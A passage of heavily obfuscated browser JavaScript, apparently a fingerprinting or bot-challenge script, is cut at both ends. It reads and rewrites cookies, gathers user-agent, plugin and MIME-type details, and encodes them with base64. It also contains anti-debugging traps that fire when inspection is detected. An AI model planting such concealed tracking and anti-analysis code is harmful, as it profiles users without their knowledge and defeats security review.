_0x123258,_0x48f561,_0x94f02e;continue;case'\x33':_0x48f561=0x0;continue;case'\x34':var _0xf39e65=_0xc1d5('0x33', '\x6f\x52\x4a\x32');continue;case'\x35':_0x123258='';continue;case'\x36':return _0x123258;continue;case'\x37':var _0x361522,_0x287088,_0x332ef1;continue;}break;}}function _0x502906(_0x4d3b30){var _0x1c6a3d=_0x3cb95e(this,function(){var _0x428506=function(){return'\x64\x65\x76';},_0x3ffc8f=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5e69ea=function(){var _0x5cbf8d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5cbf8d['\x74\x65\x73\x74'](_0x428506['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x197e6d=function(){var _0x4bfbff=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4bfbff['\x74\x65\x73\x74'](_0x3ffc8f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x473f43=function(_0x10a6a9){var _0x4ffc93=~-0x1>>0x1+0xff%0x0;if(_0x10a6a9['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4ffc93)){_0x3a1d94(_0x10a6a9);}};var _0x3a1d94=function(_0x47acc8){var _0x1952c9=~-0x4>>0x1+0xff%0x0;if(_0x47acc8['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1952c9){_0x473f43(_0x47acc8);}};if(!_0x5e69ea()){if(!_0x197e6d()){_0x473f43('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x473f43('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x473f43('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1c6a3d();var _0x26fec2={'\x4c\x78\x42':function _0x493590(_0x50a09f,_0x33fdc2){return _0x50a09f(_0x33fdc2);}};return function(_0x2d62a4){_0x3dd331+=_0x2d62a4;return _0x26fec2[_0xc1d5('0x34', '\x67\x44\x45\x44')](_0x4d3b30,_0x2d62a4);};}function _0x106350(){var _0x54dda8={'\x58\x70\x48':function _0x579bf8(_0x117d96,_0x4327ef){return _0x117d96<_0x4327ef;},'\x43\x6e\x72':function _0x544d00(_0x4c50a4,_0x34017e){return _0x4c50a4+_0x34017e;},'\x74\x47\x4f':function _0x1f754c(_0x46804e){return _0x46804e();}};var _0x49afe8=_0xc1d5('0x35', '\x21\x29\x35\x23')[_0xc1d5('0x36', '\x53\x62\x58\x58')]('\x7c'),_0x2cce94=0x0;while(!![]){switch(_0x49afe8[_0x2cce94++]){case'\x30':return _0x54ce4f;continue;case'\x31':var _0x3458b7=new _0x2e8750[_0xc1d5('0x37', '\x37\x4f\x62\x56')](_0xc1d5('0x38', '\x5b\x57\x65\x37'));continue;case'\x32':var _0x54ce4f=new _0x2e8750[_0xc1d5('0x39', '\x47\x51\x40\x5b')]();continue;case'\x33':for(var _0x57e642=0x0;_0x54dda8[_0xc1d5('0x3a', '\x70\x6a\x34\x55')](_0x57e642,_0x18a82b[_0xc1d5('0x3b', '\x53\x54\x62\x78')]);_0x57e642++){var _0x247417=_0x18a82b[_0x57e642][_0xc1d5('0x3c', '\x38\x5e\x7a\x76')](0x0,_0x18a82b[_0x57e642][_0xc1d5('0x3d', '\x70\x6a\x34\x55')]('\x3d'));var _0x1cc614=_0x18a82b[_0x57e642][_0xc1d5('0x3e', '\x6f\x52\x4a\x32')](_0x54dda8[_0xc1d5('0x3f', '\x47\x51\x40\x5b')](_0x18a82b[_0x57e642][_0xc1d5('0x3d', '\x70\x6a\x34\x55')]('\x3d'),0x1),_0x18a82b[_0x57e642][_0xc1d5('0x40', '\x5b\x57\x65\x37')]);if(_0x3458b7[_0xc1d5('0x41', '\x21\x29\x35\x23')](_0x247417)){_0x54ce4f[_0x54ce4f[_0xc1d5('0x42', '\x37\x5a\x62\x33')]]=_0x1cc614;}}continue;case'\x34':_0x54dda8[_0xc1d5('0x43', '\x34\x70\x75\x6f')](_0x26789d);continue;case'\x35':var _0x18a82b=_0x515f67[_0xc1d5('0x44', '\x7a\x46\x49\x74')][_0xc1d5('0x45', '\x21\x29\x35\x23')]('\x3b');continue;}break;}}function _0x9177cb(_0x4913ae){var _0x55d368={'\x6b\x65\x46':function _0x33db6d(_0x1fc859,_0x5852a1){return _0x1fc859+_0x5852a1;},'\x6d\x59\x70':function _0x3ae878(_0x297e77,_0x379b59){return _0x297e77+_0x379b59;},'\x77\x73\x61':function _0x530b79(_0x27bc32,_0x454de6){return _0x27bc32-_0x454de6;},'\x71\x43\x6d':function _0x217d27(_0x2b1c69,_0x257018){return _0x2b1c69<_0x257018;},'\x71\x69\x70':function _0x520e1a(_0x43a42a,_0x3b0458){return _0x43a42a(_0x3b0458);},'\x68\x6c\x59':function _0x529b81(_0xa4e5fd,_0x1bd5dd){return _0xa4e5fd+_0x1bd5dd;},'\x57\x69\x4f':function _0x4be22a(_0x210e06,_0x429bde){return _0x210e06%_0x429bde;},'\x4f\x6f\x61':function _0x5b2cf0(_0x27bd7a,_0x206185){return _0x27bd7a<_0x206185;},'\x72\x44\x72':function _0x361f44(_0x3486f7){return _0x3486f7();},'\x76\x6a\x77':function _0x2f5f77(_0x12e3b2){return _0x12e3b2();}};var _0x161cc5=_0xc1d5('0x46', '\x5b\x57\x65\x37')[_0xc1d5('0x47', '\x6f\x52\x4a\x32')]('\x7c'),_0x45fcde=0x0;while(!![]){switch(_0x161cc5[_0x45fcde++]){case'\x30':_0x378ed5=btoa(_0x55d368[_0xc1d5('0x48', '\x64\x39\x67\x5b')](_0x55d368[_0xc1d5('0x49', '\x5b\x48\x54\x45')](_0xc1d5(_0x55d368[_0xc1d5('0x4a', '\x4c\x34\x65\x78')](_0x1d5c[_0xc1d5('0x4b', '\x6c\x6e\x36\x32')],0x1),_0x4e2a77[_0xc1d5('0x4c', '\x4c\x34\x65\x78')](0x0,0x5))+_0xc1d5('0x4d', '\x73\x24\x67\x56'),_0x5d164c),_0xc1d5('0x4e', '\x37\x4f\x62\x56'))+_0x43dcd7);continue;case'\x31':var _0x1db9ea=_0xc1d5('0x4f', '\x47\x64\x32\x76');continue;case'\x32':var _0x43dcd7='';continue;case'\x33':for(var _0x5baff4=0x0;_0x55d368[_0xc1d5('0x50', '\x21\x29\x35\x23')](_0x5baff4,_0x3e7ef3[_0xc1d5('0x40', '\x5b\x57\x65\x37')]);_0x5baff4++){_0x130cba[_0x5baff4]=_0x55d368[_0xc1d5('0x51', '\x77\x73\x70\x71')](_0x2ba490,_0x4913ae+_0x3e7ef3[_0x5baff4]);}continue;case'\x34':var _0x5d164c=_0x130cba[_0xc1d5('0x52', '\x61\x32\x35\x36')]();continue;case'\x35':_0x26789d();continue;case'\x36':var _0x378ed5;continue;case'\x37':_0x1d5c[_0xc1d5('0x53', '\x4d\x57\x37\x30')](_0x55d368[_0xc1d5('0x54', '\x64\x52\x29\x4e')](btoa,_0x4913ae));continue;case'\x38':var _0x130cba=new _0x2e8750[_0xc1d5('0x55', '\x47\x43\x69\x50')](_0x3e7ef3[_0xc1d5('0x56', '\x37\x4f\x62\x56')]);continue;case'\x39':var _0x3d19d0='';continue;case'\x31\x30':for(var _0x41693c=0x2;_0x41693c<_0x1db9ea[_0xc1d5('0x57', '\x21\x29\x35\x23')];_0x41693c++){_0x3d19d0+=_0x1db9ea[_0x41693c];}continue;case'\x31\x31':for(var _0x5baff4=0x0;_0x5baff4<_0x4e2a77[_0xc1d5('0x58', '\x5b\x39\x50\x72')];_0x5baff4++){_0x43dcd7+=_0x55d368[_0xc1d5('0x59', '\x64\x52\x29\x4e')](_0x4e2a77[_0xc1d5('0x5a', '\x67\x44\x45\x44')](_0x5baff4),_0x5d164c[_0xc1d5('0x5b', '\x5e\x6f\x77\x65')](_0x55d368[_0xc1d5('0x5c', '\x6f\x52\x4a\x32')](_0x5baff4,_0x5d164c[_0xc1d5('0x56', '\x37\x4f\x62\x56')])))[_0xc1d5('0x5d', '\x4e\x5a\x28\x55')](0x10);}continue;case'\x31\x32':for(var _0xc9ba4b=0x0;_0x55d368[_0xc1d5('0x5e', '\x21\x53\x48\x4a')](_0xc9ba4b,0x2);_0xc9ba4b++){_0x14da92+=_0x1db9ea[_0xc9ba4b];}continue;case'\x31\x33':var _0x3e7ef3=_0x55d368[_0xc1d5('0x5f', '\x37\x4f\x62\x56')](_0x106350);continue;case'\x31\x34':_0x55d368[_0xc1d5('0x60', '\x32\x40\x21\x31')](_0x26789d);continue;case'\x31\x35':var _0x43cf46='\x75\x52\x8b\x3f\xc1\x64\x6e\x03';var _0x3f8bf7=_0x43cf46['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x415a40=_0x43cf46['\x73\x75\x62\x73\x74\x72'](0x7);var _0xb09bc3='\x84\x59\x71\x4c\xf4\x3a\xd1\x2d';var _0xc61d41=0x2;var _0x419982=0x0;var _0x750870=[];for(var _0xe7702e=0x0;_0xe7702e<_0xb09bc3['\x6c\x65\x6e\x67\x74\x68'];_0xe7702e++){_0x750870['\x70\x75\x73\x68'](_0xe7702e);}var _0x927cd1=_0x750870.map(function(_0xe3df3d){return (_0x750870[_0xe3df3d]%_0xc61d41)?'':_0xb09bc3[_0xe3df3d];})['\x6a\x6f\x69\x6e']('');var _0xd76e6f=_0x750870.map(function(_0x9ab946){return (_0x750870[_0x9ab946]%_0xc61d41)?_0xb09bc3[_0x9ab946]:'';})['\x6a\x6f\x69\x6e']('');var _0x4e7bf5=[];for(var _0xab4216=0x0;_0xab4216<_0x927cd1['\x6c\x65\x6e\x67\x74\x68']+_0xd76e6f['\x6c\x65\x6e\x67\x74\x68'];_0xab4216++){_0x4e7bf5['\x70\x75\x73\x68'](_0xab4216);}var _0xe10b63=_0x4e7bf5.map(function(_0x208d2e){return _0x208d2e%_0xc61d41==_0x419982?_0x927cd1[_0x208d2e/_0xc61d41]:_0xd76e6f[_0x208d2e/_0xc61d41|_0x419982];})['\x6a\x6f\x69\x6e']('');var _0x356077='\x83\x0a\x74\xb1\xb4\x2c\x6b\xf4';var _0x70c4b8=0x3;while(--_0x70c4b8){_0x356077=_0x356077['\x73\x75\x62\x73\x74\x72'](0x1)+_0x356077[0x0];}var _0xf6ebf6=_0x356077;var _0xca952e=_0x356077['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0xca952e){_0xf6ebf6=_0xf6ebf6['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf6ebf6[0x0];}var _0x4e2a77=_0xc1d5('0x62', _0xe10b63);continue;case'\x31\x36':var _0x14da92='';continue;case'\x31\x37':_0x1d5c[_0xc1d5('0x63', '\x21\x53\x48\x4a')]();continue;case'\x31\x38':_0x2f5f83(_0xc1d5('0x64', '\x38\x4d\x47\x79'),_0x378ed5,0x14);continue;}break;}}function _0x2ba490(_0x33399c){var _0x374ba8=0x0;for(var _0x4b9e50=0x0;_0x4c126d[_0xc1d5('0x65', '\x61\x32\x35\x36')](_0x4b9e50,_0x33399c[_0xc1d5('0x66', '\x55\x21\x5b\x75')]);_0x4b9e50++){_0x374ba8+=_0x33399c[_0xc1d5('0x67', '\x55\x21\x5b\x75')](_0x4b9e50);}_0x4c126d[_0xc1d5('0x68', '\x31\x61\x21\x64')](_0x26789d);return _0x374ba8;}function _0x2f5f83(_0x572b45,_0x21b9dc,_0xdaedfd){var _0x2bcda7={'\x75\x6a\x43':function _0x3b9869(_0x22e5a2,_0x1e85a7){return _0x22e5a2-_0x1e85a7;},'\x74\x4f\x79':function _0x35f8c4(_0x45f29a,_0x5d886a){return _0x45f29a+_0x5d886a;},'\x71\x53\x70':function _0x318b5a(_0x1283dc,_0x6bf266){return _0x1283dc+_0x6bf266;},'\x79\x6f\x42':function _0x2c290e(_0x1e8516,_0x3c9523){return _0x1e8516+_0x3c9523;},'\x61\x4c\x6a':function _0xb45118(_0x230a8a,_0x2a4086){return _0x230a8a*_0x2a4086;},'\x66\x54\x78':function _0x5cabac(_0x415121,_0x1e7a73){return _0x415121+_0x1e7a73;}};var _0x164eb0=_0xc1d5('0x69', '\x7a\x46\x49\x74')[_0xc1d5('0x6a', '\x66\x52\x36\x49')]('\x7c'),_0x4a2f8a=0x0;while(!![]){switch(_0x164eb0[_0x4a2f8a++]){case'\x30':var _0x2f640e=_0x2bcda7[_0xc1d5('0x6b', '\x21\x29\x35\x23')](_0xc6852f[_0xc1d5('0x6c', '\x78\x26\x73\x31')],0x4);continue;case'\x31':var _0x50b308=0x6;continue;case'\x32':var _0x2c165e='';continue;case'\x33':var _0xc6852f=_0xc1d5('0x6d', '\x5e\x30\x39\x6e');continue;case'\x34':while(--_0x50b308){_0xc6852f=_0xc6852f[_0xc1d5('0x6e', '\x4c\x44\x68\x48')](0x1)+_0xc6852f[0x0];}continue;case'\x35':_0x515f67[_0xc1d5('0x6f', '\x47\x43\x69\x50')]=_0x2bcda7[_0xc1d5('0x70', '\x70\x6a\x34\x55')](_0x2bcda7[_0xc1d5('0x71', '\x5b\x57\x65\x37')](_0x2bcda7[_0xc1d5('0x72', '\x55\x21\x5b\x75')](_0x572b45,'\x3d'),_0x21b9dc),_0x2c165e)+_0xc1d5('0x73', '\x59\x26\x25\x34');continue;case'\x36':while(--_0x2f640e){_0x135fe8=_0x2bcda7[_0xc1d5('0x74', '\x61\x37\x5e\x73')](_0x135fe8[_0xc1d5('0x75', '\x47\x64\x32\x76')](0x1),_0x135fe8[0x0]);}continue;case'\x37':if(_0xdaedfd){var _0xc1f4d9=new _0x2e8750[_0xc1d5('0x76', '\x42\x48\x48\x4c')]();_0xc1f4d9[_0xc1d5('0x77', '\x47\x43\x69\x50')](_0x2bcda7[_0xc1d5('0x78', '\x6f\x52\x4a\x32')](_0xc1f4d9[_0xc1d5('0x79', '\x57\x6b\x4d\x68')](),_0x2bcda7[_0xc1d5('0x7a', '\x4c\x34\x65\x78')](_0xdaedfd,0x3e8)));var _0x2c165e=_0x2bcda7[_0xc1d5('0x7b', '\x5e\x6f\x77\x65')](_0xc1d5('0x7c', '\x21\x29\x35\x23'),_0xc1f4d9[_0xc1d5('0x7d', '\x47\x43\x69\x50')]());}continue;case'\x38':var _0x135fe8=_0xc6852f;continue;}break;}}function _0x1b80ab(){var _0x14564e={'\x79\x69\x44':function _0x29e6fb(_0x5ea4ca,_0x31040d){return _0x4c126d[_0xc1d5('0x7e', '\x4d\x57\x37\x30')](_0x5ea4ca,_0x31040d);},'\x41\x51\x64':function _0x3428a8(_0x1c2959,_0x5e0ebb){return _0x4c126d[_0xc1d5('0x7f', '\x61\x32\x35\x36')](_0x1c2959,_0x5e0ebb);},'\x6b\x6e\x6a':function _0x2163b5(_0x48ddbd,_0x2b5d8c){return _0x4c126d[_0xc1d5('0x80', '\x6f\x52\x4a\x32')](_0x48ddbd,_0x2b5d8c);},'\x74\x6f\x6e':function _0x398651(_0x4bafb7,_0x2d83aa){return _0x4c126d[_0xc1d5('0x81', '\x6c\x6e\x36\x32')](_0x4bafb7,_0x2d83aa);}};function _0x3feecd(_0x5b9cb3){if(_0x14564e[_0xc1d5('0x82', '\x57\x69\x73\x38')](_0x14564e[_0xc1d5('0x83', '\x75\x6c\x65\x5d')]('',_0x5b9cb3/_0x5b9cb3)[_0xc1d5('0x84', '\x61\x37\x5e\x73')],0x1)||_0x14564e[_0xc1d5('0x85', '\x7a\x46\x49\x74')](_0x14564e[_0xc1d5('0x86', '\x69\x6b\x51\x72')](_0x5b9cb3,0x14),0x0)){(function(){}[_0xc1d5('0x87', '\x66\x54\x5e\x42')](_0xc1d5('0x88', '\x64\x52\x29\x4e'))());}else{(function(){}[_0xc1d5('0x89', '\x4c\x34\x65\x78')](_0xc1d5('0x8a', '\x21\x53\x48\x4a'))());}return _0x3feecd(++_0x5b9cb3);}try{return _0x4c126d[_0xc1d5('0x8b', '\x57\x69\x73\x38')](_0x3feecd,0x0);}catch(_0x132218){}};function _0x26789d(){if(_0x4c126d[_0xc1d5('0x8c', '\x53\x54\x62\x78')](_0x4c126d[_0xc1d5('0x8d', '\x4e\x5a\x28\x55')](new _0x2e8750[_0xc1d5('0x8e', '\x64\x39\x67\x5b')]()[_0xc1d5('0x8f', '\x5e\x30\x39\x6e')](),_0x1e2dbd),0x1f4)){_0x4c126d[_0xc1d5('0x90', '\x53\x54\x62\x78')](_0x1b80ab);}}function _0xb1a38c(_0x495747){var _0x217a9c={'\x49\x6c\x4e':function _0x2d1af7(_0x884ef8,_0x4a5121){return _0x884ef8<_0x4a5121;},'\x50\x6c\x4d':function _0x16a01(_0x25a36d,_0x25a8b7){return _0x25a36d!==_0x25a8b7;},'\x42\x50\x7a':function _0x2130c7(_0x5a41fe){return _0x5a41fe();},'\x71\x72\x49':function _0x59dbb3(_0x205eb5,_0x485ec3){return _0x205eb5(_0x485ec3);},'\x65\x59\x62':function _0x750ec4(_0x2617a6,_0x81f84d){return _0x2617a6+_0x81f84d;},'\x69\x4d\x55':function _0x142f5f(_0x4909a6,_0x14cff7){return _0x4909a6(_0x14cff7);},'\x41\x41\x47':function _0x41c3a5(_0x566e42,_0x19f485){return _0x566e42+_0x19f485;},'\x6b\x42\x77':function _0x59f609(_0x3767a4,_0x339a89){return _0x3767a4===_0x339a89;},'\x78\x62\x41':function _0x408ada(_0x1a67c5,_0x2822e3){return _0x1a67c5(_0x2822e3);},'\x76\x6c\x41':function _0x323040(_0x374a6e,_0x168537){return _0x374a6e+_0x168537;},'\x6b\x56\x4f':function _0x258dc4(_0x1652d5,_0x501176){return _0x1652d5(_0x501176);},'\x74\x4d\x63':function _0x52dce7(_0x907bf3,_0x34019a){return _0x907bf3+_0x34019a;},'\x47\x51\x4e':function _0x3a49a4(_0x58abf2,_0x2467b3){return _0x58abf2+_0x2467b3;},'\x67\x6d\x74':function _0x8b22f5(_0x296ff1,_0x48be0c){return _0x296ff1(_0x48be0c);},'\x67\x65\x52':function _0x37f247(_0x1516f8,_0x2386d1){return _0x1516f8+_0x2386d1;},'\x66\x42\x70':function _0x518757(_0x21f7a8,_0x12ac98){return _0x21f7a8(_0x12ac98);},'\x54\x70\x66':function _0x3b7a50(_0x259b05,_0x5c8ab0){return _0x259b05+_0x5c8ab0;},'\x52\x49\x67':function _0x41655c(_0x286151,_0x3a75d3){return _0x286151<_0x3a75d3;},'\x4e\x77\x72':function _0x1c1909(_0x590f14,_0x4a168c){return _0x590f14(_0x4a168c);},'\x68\x47\x56':function _0x1aa427(_0x4f50dd,_0x1fee9a){return _0x4f50dd===_0x1fee9a;},'\x4a\x77\x4a':function _0x5873dd(_0x154adf,_0x8c98e2){return _0x154adf>_0x8c98e2;},'\x42\x4a\x46':function _0x2a7450(_0x2888f8,_0x4a6871){return _0x2888f8==_0x4a6871;},'\x76\x65\x51':function _0x67d7a3(_0xa1c573,_0x302ed2){return _0xa1c573(_0x302ed2);},'\x42\x67\x58':function _0x563951(_0x112c41,_0x303d2d){return _0x112c41===_0x303d2d;},'\x58\x7a\x6b':function _0x16ca1f(_0x56e94f,_0x268e3c){return _0x56e94f+_0x268e3c;},'\x79\x61\x6e':function _0x1f9fa6(_0xe6468e,_0x4a220b){return _0xe6468e+_0x4a220b;},'\x41\x52\x4a':function _0x372875(_0x432f45,_0x3f397d){return _0x432f45%_0x3f397d;},'\x43\x6a\x65':function _0x3d3a6c(_0x1191c5,_0x24e5ed){return _0x1191c5==_0x24e5ed;},'\x5a\x45\x68':function _0x4ed99e(_0x4707ab,_0x207468){return _0x4707ab/_0x207468;},'\x61\x62\x70':function _0x170061(_0x1607ec,_0x4a8a57){return _0x1607ec|_0x4a8a57;}};var _0x54956e=_0xc1d5('0x91', '\x69\x6b\x51\x72')[_0xc1d5('0x92', '\x5d\x42\x75\x52')]('\x7c'),_0x55ae30=0x0;while(!![]){switch(_0x54956e[_0x55ae30++]){case'\x30':var _0x346300=new Array();continue;case'\x31':var _0x424cb9=_0x4c5932[_0xc1d5('0x93', '\x59\x26\x25\x34')](function(_0xf6707a){return _0x1ed864[_0xc1d5('0x94', '\x5b\x39\x50\x72')](_0xf6707a%_0x2831d0,_0x35324b)?_0x31c442[_0x1ed864[_0xc1d5('0x95', '\x6d\x5d\x4f\x46')](_0xf6707a,_0x2831d0)]:_0x8b7a8b[_0x1ed864[_0xc1d5('0x96', '\x38\x4d\x47\x79')](_0x1ed864[_0xc1d5('0x95', '\x6d\x5d\x4f\x46')](_0xf6707a,_0x2831d0),_0x35324b)];})[_0xc1d5('0x97', '\x6c\x6e\x36\x32')]('');continue;case'\x32':for(var _0xe35470=0x0;_0x217a9c[_0xc1d5('0x98', '\x7a\x46\x49\x74')](_0xe35470,_0x495747[_0xc1d5('0x40', '\x5b\x57\x65\x37')]);_0xe35470++){var _0x297ae9=_0x495747[_0xe35470][0x0];var _0x2b7725=_0x495747[_0xe35470][0x2];switch(_0x495747[_0xe35470][0x1]){case _0xc1d5('0x99', '\x5d\x42\x75\x52'):try{if(_0x217a9c[_0xc1d5('0x9a', '\x37\x5a\x62\x33')](typeof _0x217a9c[_0xc1d5('0x9b', '\x4c\x44\x68\x48')](_0x2b7725),_0xc1d5('0x9c', '\x6c\x6e\x36\x32'))){_0x346300[_0x346300[_0xc1d5('0x56', '\x37\x4f\x62\x56')]]=_0x217a9c[_0xc1d5('0x9d', '\x59\x26\x25\x34')](_0x4ba5d0,_0x217a9c[_0xc1d5('0x9e', '\x6c\x6e\x36\x32')](_0x297ae9,_0xc1d5('0x9f', '\x55\x21\x5b\x75')));}else{_0x346300[_0x346300[_0xc1d5('0x32', '\x67\x44\x45\x44')]]=_0x217a9c[_0xc1d5('0xa0', '\x5e\x6f\x77\x65')](_0x4ba5d0,_0x217a9c[_0xc1d5('0xa1', '\x55\x21\x5b\x75')](_0x297ae9,_0xc1d5('0xa2', '\x5b\x57\x65\x37')));}}catch(_0x54f009){_0x346300[_0x346300[_0xc1d5('0xa3', '\x5e\x30\x39\x6e')]]=_0x4ba5d0(_0x217a9c[_0xc1d5('0xa4', '\x21\x29\x35\x23')](_0x297ae9,_0xc1d5('0xa5', '\x38\x5e\x7a\x76')));}break;case _0xc1d5('0xa6', '\x57\x69\x73\x38'):try{try{_0x273229=_0x217a9c[_0xc1d5('0xa7', '\x37\x5a\x62\x33')](_0x2b7725);if(_0x217a9c[_0xc1d5('0xa8', '\x38\x4d\x47\x79')](typeof _0x273229,_0xc1d5('0xa9', '\x66\x52\x36\x49'))){_0x346300[_0x346300[_0xc1d5('0xaa', '\x5b\x6b\x32\x6c')]]=_0x217a9c[_0xc1d5('0xab', '\x4e\x5a\x28\x55')](_0x4ba5d0,_0x217a9c[_0xc1d5('0xac', '\x5b\x6b\x32\x6c')](_0x297ae9,_0xc1d5('0xad', '\x42\x48\x48\x4c')));}else if(_0x217a9c[_0xc1d5('0xae', '\x73\x24\x67\x56')](_0x273229,null)){_0x346300[_0x346300[_0xc1d5('0xaf', '\x6f\x52\x4a\x32')]]=_0x217a9c[_0xc1d5('0xb0', '\x64\x39\x67\x5b')](_0x4ba5d0,_0x217a9c[_0xc1d5('0xb1', '\x59\x26\x25\x34')](_0x297ae9,_0xc1d5('0xb2', '\x47\x43\x69\x50')));}else{_0x346300[_0x346300[_0xc1d5('0xb3', '\x34\x70\x75\x6f')]]=_0x217a9c[_0xc1d5('0xb4', '\x4c\x34\x65\x78')](_0x4ba5d0,_0x217a9c[_0xc1d5('0xb5', '\x5d\x42\x75\x52')](_0x217a9c[_0xc1d5('0xb6', '\x32\x40\x21\x31')](_0x297ae9,'\x3d'),_0x273229[_0xc1d5('0xb7', '\x67\x44\x45\x44')]()));}}catch(_0x24e42f){_0x346300[_0x346300[_0xc1d5('0xb8', '\x64\x39\x67\x5b')]]=_0x217a9c[_0xc1d5('0xb9', '\x38\x4d\x47\x79')](_0x4ba5d0,_0x217a9c[_0xc1d5('0xba', '\x75\x6c\x65\x5d')](_0x297ae9,_0xc1d5('0xbb', '\x66\x54\x5e\x42')));break;}break;}catch(_0x5d7eb4){_0x346300[_0x346300[_0xc1d5('0x32', '\x67\x44\x45\x44')]]=_0x217a9c[_0xc1d5('0xbc', '\x37\x64\x54\x49')](_0x4ba5d0,_0x217a9c[_0xc1d5('0xbd', '\x6d\x5d\x4f\x46')](_0x217a9c[_0xc1d5('0xbe', '\x66\x54\x5e\x42')](_0x297ae9,'\x3d'),_0x5d7eb4));}break;case _0xc1d5('0xbf', '\x38\x4d\x47\x79'):try{var _0x444261=_0xc1d5('0xc0', '\x4c\x44\x68\x48')[_0xc1d5('0xc1', '\x5e\x6f\x77\x65')]('\x7c'),_0x3e6e91=0x0;while(!![]){switch(_0x444261[_0x3e6e91++]){case'\x30':var _0x126de5=[];continue;case'\x31':try{_0x50fe7a=_0x126de5[_0xc1d5('0xc2', '\x55\x21\x5b\x75')]('\x69');}catch(_0x3b5bbe){_0x346300[_0x346300[_0xc1d5('0xc3', '\x59\x26\x25\x34')]]=_0x217a9c[_0xc1d5('0xc4', '\x61\x32\x35\x36')](_0x4ba5d0,_0xc1d5('0xc5', '\x4c\x44\x68\x48'));break;}continue;case'\x32':for(var _0x50fe7a=0x0;_0x217a9c[_0xc1d5('0xc6', '\x55\x21\x5b\x75')](_0x50fe7a,_0x126de5[_0xc1d5('0xb3', '\x34\x70\x75\x6f')]);_0x50fe7a++){_0x346300[_0x346300[_0xc1d5('0xc7', '\x70\x6a\x34\x55')]]=_0x217a9c[_0xc1d5('0xc8', '\x53\x62\x58\x58')](_0x4ba5d0,_0xc1d5('0xc9', '\x37\x64\x54\x49')+_0x126de5[_0x50fe7a]);}continue;case'\x33':for(var _0x50fe7a=0x0;_0x217a9c[_0xc1d5('0xca', '\x38\x5e\x7a\x76')](_0x50fe7a,_0x222615[_0xc1d5('0xcb', '\x5d\x42\x75\x52')][_0xc1d5('0x32', '\x67\x44\x45\x44')]);_0x50fe7a++){if(_0x217a9c[_0xc1d5('0xcc', '\x47\x51\x40\x5b')](typeof _0x222615[_0xc1d5('0xcd', '\x59\x26\x25\x34')][_0x50fe7a],_0xc1d5('0xce', '\x78\x26\x73\x31'))){_0x346300[_0x346300[_0xc1d5('0xcf', '\x73\x24\x67\x56')]]=_0x217a9c[_0xc1d5('0xd0', '\x69\x6b\x51\x72')](_0x4ba5d0,_0xc1d5('0xd1', '\x67\x44\x45\x44'));break;}var _0x17d34c=_0x222615[_0xc1d5('0xd2', '\x6c\x6e\x36\x32')][_0x50fe7a][_0xc1d5('0xd3', '\x61\x32\x35\x36')];var _0x42a281=_0xc1d5('0xd4', '\x59\x26\x25\x34');if(_0x217a9c[_0xc1d5('0xd5', '\x34\x70\x75\x6f')](typeof _0x17d34c,_0xc1d5('0xd6', '\x5d\x42\x75\x52'))){_0x42a281=_0xc1d5('0xd7', '\x5e\x6f\x77\x65');}else if(_0x217a9c[_0xc1d5('0xd8', '\x38\x5e\x7a\x76')](_0x17d34c[_0xc1d5('0xf', '\x67\x44\x45\x44')]('\x2e')[_0xc1d5('0xd9', '\x4c\x44\x68\x48')],0x1)){_0x42a281=_0x17d34c[_0xc1d5('0xda', '\x57\x6b\x4d\x68')]('\x2e')[_0xc1d5('0xdb', '\x6c\x6e\x36\x32')]();}if(_0x217a9c[_0xc1d5('0xdc', '\x57\x69\x73\x38')](_0x126de5[_0xc1d5('0xdd', '\x6f\x52\x4a\x32')](_0x42a281),0x0)){_0x126de5[_0xc1d5('0xde', '\x67\x44\x45\x44')](_0x42a281);}}continue;case'\x34':try{var _0x2b5244=_0x222615[_0xc1d5('0xdf', '\x78\x26\x73\x31')][_0xc1d5('0xe0', '\x37\x64\x54\x49')];if(_0x2b5244==0x0||_0x217a9c[_0xc1d5('0xe1', '\x57\x69\x73\x38')](_0x2b5244,null)){_0x346300[_0x346300[_0xc1d5('0x32', '\x67\x44\x45\x44')]]=_0x217a9c[_0xc1d5('0xe2', '\x4c\x34\x65\x78')](_0x4ba5d0,_0xc1d5('0xe3', '\x70\x6a\x34\x55'));break;}}catch(_0x2b5d6b){_0x346300[_0x346300[_0xc1d5('0x84', '\x61\x37\x5e\x73')]]=_0x4ba5d0(_0xc1d5('0xe4', '\x78\x26\x73\x31'));break;}continue;}break;}}catch(_0x3a73f4){_0x346300[_0x346300[_0xc1d5('0x40', '\x5b\x57\x65\x37')]]=_0x217a9c[_0xc1d5('0xe5', '\x42\x31\x72\x31')](_0x4ba5d0,_0x217a9c[_0xc1d5('0xe6', '\x5b\x6b\x32\x6c')](_0xc1d5('0xe7', '\x77\x73\x70\x71'),_0x3a73f4));}break;case _0xc1d5('0xe8', '\x77\x73\x70\x71'):if(_0x217a9c[_0xc1d5('0xe9', '\x57\x69\x73\x38')](_0x297ae9,_0xc1d5('0xea', '\x67\x44\x45\x44'))){try{var _0x4d7b78='';var _0x390b0f=navigator[_0xc1d5('0xeb', '\x7a\x46\x49\x74')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xc1d5('0xec', '\x5e\x30\x39\x6e')](_0x390b0f)){_0x4d7b78=_0xc1d5('0xed', '\x31\x61\x21\x64');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xc1d5('0xee', '\x75\x6c\x65\x5d')](_0x390b0f)){_0x4d7b78=_0xc1d5('0xef', '\x53\x62\x58\x58');}else{_0x4d7b78=_0xc1d5('0xf0', '\x75\x6c\x65\x5d');}_0x346300[_0x346300[_0xc1d5('0xf1', 